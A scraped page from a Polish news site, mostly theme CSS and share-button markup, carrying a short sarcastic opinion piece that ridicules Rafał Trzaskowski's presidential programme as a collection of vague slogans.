                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Od dokumentów programowych oczekiwać należy czegoś więcej niż tylko lakonicznych deklaracji. Kandydat na prezydenta nie wysyła listu z prośbą o puszczenie ulubionej piosenki w koncercie życzeń. Powinien za to przedstawić podparte danymi diagnozy, a następnie możliwe do realizacji propozycje rozwiązań najbardziej palących problemów. Tymczasem czytając program (chociaż w tym kontekście to określenie zdecydowanie na wyrost) Trzaskowskiego, można odnieść wrażenie, że to zbieranina naszykowanych na kolanie ładnie brzmiących haseł.</p>
<p>Przykład? Oto, co kandydat KO ma do zaproponowania, jeśli chodzi o wsparcie inwestycji polskich przedsiębiorców:<br />
<strong>„Będę domagał się od rządu takich działań, które przy wykorzystaniu Banku Gospodarstwa Krajowego jako narzędzia państwa do finansowania inwestycji, wspomagać będą finansowanie przedsiębiorców”.</strong></p>
<p>Wydawać by się mogło, że to pierwsze zdanie zapowiada dopiero cały szereg konkretów. Nic bardziej mylnego. Trzaskowski będzie się domagał… Pozostaje pytanie, czy nie powinien domagać się dobrobytu dla wszystkich oraz pokoju na świecie? Taki postulat idealnie pasuje jako podsumowanie całej listy ogólników, których mnóstwo w jego, niech już będzie, programie.</p>
<p>Kolejne mocne uderzenie to wsparcie dla innowacji. Wiadomo, innowacje rzecz ważna, więc i tutaj kandydat ma świetny pomysł. A oto i on:<br />
<strong>„<em>Wyjdę z inicjatywą stworzenia specjalnego funduszu inwestycyjnego, zarządzanego przez Polski Fundusz Rozwoju, który wspierałby kapitałowo polskie firmy tworzące gry i świadczące usługi producenckie, w tym produkcję międzynarodowych filmów i seriali</em>”.</strong></p>
<p>Tym razem nie będzie się „domagał”, ale nawet „wyjdzie z inicjatywą”! Brawo. Przecież wiadomo, że na gry stawiać trzeba. Ewidentnie Trzaskowski od innowacji ma doradców najwyższej próby, którzy dniem i nocą głowili się, jak w tym obszarze wesprzeć polską gospodarką. Myśleli, myśleli i wymyślili, że trzeba wesprzeć kapitałowo. Świetne! Naprawdę przednie.</p>
<p>I jeszcze pomysł na ratowanie branż, które najbardziej ucierpiały na lock – downie:<br />
<strong>„<em>Będę mobilizował rząd do rozwiązania problemów branż, które najbardziej ucierpiały w wyniku pandemii i które szczególnie potrzebują przewidywalnych warunków działania, w tym jasnych planów postępowania w przypadku drugiej fali pandemii (branża transportowa i turystyczna)”</em>.</strong></p>
<p>Tutaj mamy coś z coachingu, Trzaskowski będzie bowiem mobilizował. Może jakieś korpo – hasło w rodzaju: „Do boju” albo „Naprzód, rządzie”!</p>
<p>Takich kwiatków znajdziecie Państwo znacznie więcej w „programie” obecnego włodarza stolicy. Przyznam, że publikacja ta poza walorem humorystycznym nie przedstawia większej wartości poznawczej. Jeśli ktoś posiada dystans do rzeczywistości i ma ochotę się pośmiać, powinien zerknąć na ów spis. Innych powodów do lektury nie znajduję.</p>
<p>Jako efekt „wow” proponuję prezentację tych postulatów na malowniczej łące z kolorowymi motylami w tle i wielkim banerem z napisem: „<em><strong>Domagamy się dobrobytu! Dla wszystkich! Oczywiście od zaraz!</strong></em>”.</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-15776 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Program+Trzaskowskiego%3F+Stek+bana%C5%82%C3%B3w%2C+kt%C3%B3ry+obra%C5%BCa+intelekt+wyborc%C3%B3w&url=https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
